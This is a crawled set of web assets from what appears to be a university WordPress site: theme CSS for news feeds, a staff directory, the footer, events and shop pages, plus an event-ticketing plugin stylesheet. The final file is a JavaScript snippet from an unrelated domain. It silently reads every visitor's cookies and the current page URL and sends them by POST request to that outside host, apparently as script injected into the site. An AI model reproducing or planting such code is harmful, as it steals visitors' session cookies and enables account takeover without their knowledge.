/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - FEED PANEL
-----------------------------------------------------------------------------------------------------------*/

.feed-wrapper-outer {
	margin: 0 0 30px;	
	padding: 0 10px;
}

.feed-wrapper {
	padding: 0 10px;
}

.feed-box-wrapper {
	padding: 0 10px;
}

.feed-post {
	margin: 0 auto;
	max-width: 380px;
	text-align: center;
}

.feed-post-image {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.feed-post-image-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/feed-panel-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.feed-post-type {
	position: absolute;
	right: 20px;
	bottom: 0;
	padding: 0 50px 16px 0;
	width: 140px;
	font-size: 28px;
	line-height: 38px;
	font-weight: 700;
	color: #fff;
	text-align: right;
}

.feed-post-type.news { background: url('images/news-icon.png') no-repeat right top; }
.feed-post-type.event { background: url('images/event-icon.png') no-repeat right top; }

.feed-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #002d72;
	text-align: center;
}

.light-text .feed-title {
	color: #fff;
}

.feed-news-exerpt {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

.feed-event-date {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	color: #333333;
	text-align: center;
}

.light-text .feed-event-date {
	color: #fff;
}

.feed-link {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
}

.slick-arrow.slick-next {
	top: 110px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat right center !important;
	transform: none !important;
}

.slick-arrow.slick-prev {
	top: 100px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat left center !important;	
	transform: none !important;
}

.slick-arrow:before {
	display: none !important;
}

@media all and (max-width: 1199px) {

	.feed-post-type {
		right: 15px;
		font-size: 24px;
	}

}

@media all and (max-width: 479px) {

	.feed-wrapper {
		padding: 0;
	}

	.feed-post-image {
		height: 200px;
	}

	.feed-post-type {
		right: 15px;
		padding: 0 40px 14px 0;
		font-size: 22px;
		line-height: 30px;
		background-size: 30px 30px !important;
	}

	.slick-arrow.slick-next,
	.slick-arrow.slick-prev {
		top: 90px !important;
		width: 20px !important;
		height: 42px !important;
		background-size: 40px 42px !important;
	}

}

@media all and (max-width: 359px) {

	.feed-wrapper-outer {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		DIRECTORY
-----------------------------------------------------------------------------------------------------------*/

.directory-search-wrapper {
	margin: 0 auto 10px;
	padding: 2px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
}

#directory-search {
	display: flex;
	padding: 10px 0;
	background: #f0ebe3;
	align-items: center;
	justify-content: center;	
	flex-wrap: wrap;
}

.name-search,
.department-search,
.directory-search-button-wrapper {
	padding: 5px 0;
	text-align: center;
}

.name-search span,
.department-search span {
	display: inline-block;
	margin: 0 5px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	vertical-align: top;
}

#name {
	display: inline-block;
	margin: 0 5px;
	padding: 0 8px;
	width: 240px;
	height: 34px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	background: #f8f5f0;
	border: 1px solid #000;
	border-radius: 0;
	-webkit-box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}

#department {
	display: inline-block;
	margin: 0 10px;
	padding: 0 0 0 8px;
	width: 240px;
	height: 32px;
	font-size: 18px;
	font-weight: 800;
	color: #fff;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	background: url('images/mobile-sidebar-menu-button-arrows.png'), linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background-repeat: no-repeat, repeat;
	background-position: 96% center;
	border: 0;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}


#department option {
	padding: 4px 0;
	color: #90754d;
}

#directory-search-button {
	width: 149px;
	height: 32px;
	text-indent: -9999px;
	background: url('images/directory-search-button.png') no-repeat center center;
	border: 0;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.department-directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.staff {
	display: flex;
	margin: 0 0 30px;
	padding: 0 0 30px;
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.staff-left-col {
	padding: 0 40px 0 0;
	width: 40%;
}

.staff-mid-col {
	padding: 0 0 0 10px;
	width: 35%;
	border-left: 1px solid #cdc0ac;
}

.staff-right-col {
	padding: 0 0 0 20px;
	width: 25%;
}

.staff-name {
	font-size: 20px;
	line-height: 25px;
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-mid-col b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-right-col .button-link a {
	margin-bottom: 0;
	padding: 1px 12px;
}

ul.qp-controls {
	display: none;
	margin: 0;
	list-style-type: none;
	text-align: center;
}

ul.qp-controls li.qp-link {
	display: inline-block;
	margin: 0 2px;
	width: 24px;
	font-size: 12px;
	line-height: 28px;
	color: #000;
	text-align: center;
	background: #e4e5e5;
	cursor: pointer;
}

ul.qp-controls li:before {
	display: none !important;
}

ul.qp-controls li.qp-link.on {
	cursor: default;
}

ul.qp-controls li.qp-page-link.on {
	color: #fff;
	background: #2189ad;
}

ul.qp-controls li.qp-link-prev,
ul.qp-controls li.qp-link-next {
	width: 40px;
}

ul.qp-controls li.qp-link-prev.on,
ul.qp-controls li.qp-link-next.on {
	cursor: auto;
	color: #000 !important;
	background: #e4e5e5 !important;
}

ul.qp-controls li.qp-link:hover {
	color: #fff;
	background: #2189ad;
}

@media all and (max-width: 1023px) {

	.staff-left-col {
		width: 50%;
	}

	.staff-mid-col {
		width: 50%;
	}

	.staff-right-col {
		width: 100%;
		text-align: center;
	}
	
	.staff-right-col.has-button {
		padding: 20px 0 0;
	}

}

@media all and (max-width: 599px) {

	.staff-left-col {
		margin: 0 auto;
		padding: 0 0 20px;
		width: 100%;
		max-width: 320px;
	}

	.staff-mid-col {
		margin: 0 auto;
		padding: 0;
		width: 100%;
		border: 0;
		max-width: 320px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SINGLE STAFF
-----------------------------------------------------------------------------------------------------------*/

.single-staff-wrapper {
	display: flex;
	margin: 0 auto;
	padding: 30px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.single-staff-info-wrapper {
	padding: 0 40px 0 0;
	width: 40%;
}

.single-staff-info {
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
}

.single-staff-info.top {
	margin: 0 0 40px;
}

.single-staff-info b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.single-staff-bio-wrapper {
	padding: 10px 10px 0;
	width: 60%;
	background: #f0ebe3;
	border-left: 1px solid #c9bba6;
}

@media all and (max-width: 767px) {

	.single-staff-wrapper {
		margin: 0 auto;
		max-width: 400px;
	}

	.single-staff-info-wrapper {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.single-staff-bio-wrapper {
		width: 100%;
		border-left: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.footer-wrapper {
	background: #0f2951 url('images/footer-bg.jpg') no-repeat center top;
	background-size: cover;
}

.footer-content {
	position: relative;
	margin: 0 auto;
	padding: 30px 0 40px;
	max-width: 1240px;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
}

.footer-content a {
	color: #fff
}

.footer-column {
	padding: 0 30px;
	width: calc(100% / 3);
	float: left;
}

.footer-column.fc-mobile {
	display: none;
}

.footer-column.fc1,
.footer-column.fc3 {
	padding: 42px 30px 0;
}

.footer-headline {
	position: relative;
	margin: 0 0 25px;
	padding: 0 10px 0 60px;
	font-family: 'Cinzel', serif;
	font-size: 35px;
	line-height: 38px;
	font-weight: 400;
	letter-spacing: -0.04em;
	border-bottom: 1px solid #f9cf41;
}

.footer-headline:before {
	display: block;
	content: ' ';
	position: absolute;
	left: -10px;
	bottom: -10px;
	width: 42px;
	height: 50px;
	background: url('images/footer-headline-arrow.png') no-repeat left top;
}

.footer-menu {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	column-gap: 20px;
}

.footer-menu li {
	display: block;
	position: relative;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
}

.footer-menu li:before {
	content: '\00BB';
	position: absolute;
	left: -12px;
	color: #f2ae00;
}

.footer-logo {
	display: block;
	margin: 0 auto 25px;
	width: 261px;
	height: 122px;
	background: url('images/footer-logo.png') no-repeat center top;
}

.footer-social-links {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
}

.footer-social-links li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 40px;
	line-height: 44px;
	color: #fff;
	vertical-align: top;
}

.footer-social-links li a {
	color: #fff;
}

.legal {
	padding: 20px;
	font-size: 12px;
	line-height: 20px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	letter-spacing: -0.04em;
	background: #000033;
}

.legal a {
	color: #19a0cf;
}

@media all and (max-width: 1199px) {

	.footer-column {
		padding: 0 20px;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 42px 20px 0;
	}

	.footer-headline {
		padding: 0 10px 0 40px;
	}

	.footer-menu {
		padding: 0 10px 0 40px;
	}

	.footer-social-links {
		padding: 0 10px 0 40px;
	}

}

@media all and (max-width: 1023px) {

	.footer-column {
		padding: 0 40px;
		width: calc(100% / 2);
	}

	.footer-column.fc-mobile {
		display: block;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 0 40px 0;
	}

	.footer-column.fc2 {
		display: none;
	}

}

@media all and (max-width: 767px) {

	.footer-content {
		max-width: 320px;
	}

	.footer-column {
		margin: 0 0 30px;
		padding: 0 20px !important;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.tribe-events-c-top-bar__nav-list li:before,
.tribe-events-c-nav__list li:before {
	display: none !important;
}

#tribe-events a {
	color: #2189ad !important;
}

#tribe-events .button-link a {
	color: #fff !important;
}

.tribe-events-schedule h2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 20px;
	line-height: 24px;
	color: #2189ad;
}

.tribe-events-cal-links {
	clear: both;
}

.single-tribe_events .tribe-events-event-meta {
	background: #efeae2 !important;
	border-color: #efeae2 !important;
}

#tribe-events .tribe-events-button {
	position: relative !important;
	display: inline-block !important;
	margin: 0 18px 20px !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #fff !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-button::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-button::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn {
	padding: 6px 24px !important;
	line-height: 24px !important;
	color: #fff !important;
	background: #2189ad !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn:hover {
	opacity: 0.75;
}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.products li:before,
.wc-tabs li:before,
.wc_payment_methods li:before {
	display: none !important;
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/
.tribe-bar-views-list li::before,
#legend li::before,
.tribe-events-sub-nav li::before,
.woocommerce li::before {
	display: none !important;
}

.tribe-events-list-separator-month span {
	color: #90754d !important;
	background-color: #f8f5f0 !important;
}

.woocommerce .price {
	color: #90754d !important;
}

.woocommerce .add_to_cart_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	position: relative;
	display: inline-block !important;
	margin: 0 18px 0 !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #000033 !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	text-transform: capitalize !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	border-radius: 0 !important;
	opacity: 1 !important;
}

.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	color: #fff !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
}

.woocommerce .add_to_cart_button::before,
.woocommerce .single_add_to_cart_button::before,
.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .add_to_cart_button::after,
.woocommerce .single_add_to_cart_button::after,
.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	background-image: url('images/button-before-arrow.png') !important;
}

.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	background-image: url('images/button-after-arrow.png') !important;
}

.woocommerce .add_to_cart_button:hover,
.woocommerce .add_to_cart_button:focus,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .single_add_to_cart_button:focus
.woocommerce .button.wc-forward:hover,
.woocommerce .button.wc-forward:focus,
.woocommerce .button.wc-backward:hover,
.woocommerce .button.wc-backward:focus {
	opacity: 0.7 !important;
}

.woocommerce input.button {
	color: #fff !important;
	background: #002d72 !important;
}

.attachment-shop_catalog,
.attachment-shop_single {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
}

.woocommerce select {
	height: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: -2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	box-shadow: 2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f8f5f0 !important;
	border-bottom: 1px solid #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 f8f5f0 !important;
}

.woocommerce-message {
	background: #efeae2 !important;
	border-color: #2189ad !important;
}

.woocommerce-message::before {
	color: #2189ad !important;
}

.woocommerce-error li::before {
	display: none !important;
}

.woocommerce-billing-fields__field-wrapper input.input-text {
	height: 30px !important;
}

#order_comments {
	height: 100px !important;
}

#shipping_method li::before {
	display: none !important;
}

.woocommerce-loop-product__title {
	line-height: 1em !important;
}

a.added_to_cart.wc-forward { 
	bottom: 0 !important;
	position: absolute !important;
	display: block !important;
	bottom: 0px !important;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { 
	min-height: 375px !important;
	margin-bottom: 30px !important;
}

a.button.add_to_cart_button, 
a.button.product_type_simple { 
	bottom: 0 !important;
	/*position: absolute !important;*/
}

@media all and (max-width: 768px) {

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product { 
		min-height: 0 !important;
	}

	a.button.add_to_cart_button, 
	a.button.product_type_simple { 
		position: relative !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1
body_size: 1636
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * ProTickets Stylesheet
 * (Some of these styles may override your current theme's styles)
 *
 * To add your own custom styles, create a stylesheet with the name
 * wootickets.css in the tribe-events/wootickets directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylsheet altogether, you can use the 'tribe_wootickets_stylesheet_url' filter.
 *
 * @package TribeWooTickets
 *
 */

/* = Pro Tickets Admin/Skeleton Styles
============================================= */

.tribe-events-tickets .tickets_price {
	color: #000;
	font-style: italic;
	font-weight: bold;
}

.tickets_name {
	color: #777;
	font-size: 13px;
}

.single-tribe_events #tribe-events-content form.cart,
.single-tribe_events #tribe-events-content div.cart {
	margin: 0 0 30px;
}

.tribe-events-tickets {
	border-bottom: 0;
	margin: 0;
	position: relative;
	width: 100%;
}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets td {
	padding: 8px 10px;
	vertical-align: middle;
}

.tribe-events-tickets td.woocommerce {
	border-bottom: 1px solid #dfdfdf;
}

.tribe-events-tickets .tickets_nostock {
	display: inline-block;
	text-align: center;
}

.tribe-events-tickets-title {
	font-size: 1.4em;
	font-weight: bold;
	margin: 20px 0 15px;
}

/* = WooTickets Mobile Styles (max-width: 600px)
============================================= */

#tribe-events-report .wrap {
	padding: 10px;
}

#tribe-events-report .wrap > h2 {
	display: inline-block;
}

#tribe-events-report .wrap > h2:after {
	content: ':';
	display: inline-block;
	margin: 0 10px 0 0;
}

#tribe-events-report .wrap > h2 + h2:after {
	content: '';
	display: none;
}

#tribe-events-report #tribe-filters {
	background: #fff;
	padding: 10px 0 0 0;
}

#tribe-events-report .toggle-row {
	display: none;
}

#tribe-events-report .button,
#tribe-events-report .export.button {
	display: inline-block;
	font-size: 1.2rem;
	line-height: normal;
	padding: 10px 20px;
}

#tribe-events-report .eventtable {
	border: none;
}

#tribe-events-report .eventtable td {
	border: none;
	font-size: 14px;
	padding-top: 0;
}

#tribe-events-report .eventtable h4 {
	border-bottom: 1px solid #ededed;
	margin-top: 0;
}

#tribe-events-report .ticket_list tr td {
	vertical-align: top;
}

#tribe-events-report .ticket_list tr td .totals {
	background: #2ea2cc;
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	height: auto;
	line-height: 30px;
	padding: 20px 10px;
	text-align: center;
	width: auto;
}

#tribe-events-report .action {
	margin-right: 7px;
}

#tribe-events-report .export {
	font-size: 14px;
}

#tribe-events-report .actions {
	margin-bottom: 14px;
}

#tribe-events-report .tablenav div:nth-child(3) {
	background: #f5f5f5;
	font-size: 12px;
	padding: 7px 14px;
}

#tribe-events-report .tablenav div:nth-child(3) input {
	background: #fff;
}

#tribe-events-report .tribe-scrollable-table {
	background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0));
	background-attachment: local, local, scroll, scroll;
	background-color: white; /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */ /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -moz-linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), -moz-linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0)); /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0)));
	background-position: 0 0, 100% 0, 0 0, 100% 0;
	background-repeat: no-repeat;
	background-size: 4em 100%, 4em 100%, 1em 100%, 1em 100%;
	margin-bottom: 1.6em;
	overflow-x: auto;
	width: 100%;
}

#tribe-events-report .wp-list-table {
	border-bottom: none;
	border-collapse: separate;
	border-spacing: 7px;
	font-size: 14px;
	margin-bottom: 0;
	width: auto;
}

#tribe-events-report tfoot {
	display: none;
}

.orders #the-list .cancelled,
		.orders #the-list .refunded {
			font-style: italic;
		}

/* = Attendee meta styles for Enhanced Woo Templates.
============================================= */

.woocommerce table a.event-title {
			font-size: 1.25em;
			font-style: italic;
		}

.woocommerce table div.tribe-event-details {
			font-size: 0.75em;
			margin: 0 0 0.75em;
		}

.woocommerce table div.tribe-attendee-meta-heading {
			margin: 0;
		}

.woocommerce table .tribe-attendee-meta {
			border-collapse: collapse;
			border-width: 0;
			margin: 0.5em 0;
		}

.woocommerce table .tribe-attendee-meta td {
				border: 0 none;
				font-size: 0.75em;
				padding: 0 0 0.25em;
				vertical-align: top;
				width: auto;
			}

@media (max-width: 600px) {
	/* = WooTickets
	============================================= */

	td.tickets_name {
		font-size: 18px;
	}

	.tribe-events-tickets,
	.tribe-events-tickets tbody {
		display: block;
	}

	.tribe-events-tickets tr {
		border-top: 1px solid #ddd;
		padding-bottom: 8px;
		padding-top: 10px;
	}

	.tribe-events-tickets td,
	.tribe-events-style-full .tribe-events-tickets td {
		border: 0;
		display: inline-block;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 129367571
             var url = window.location.href;
             var new_rec = 1
             var date = 1769771299
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()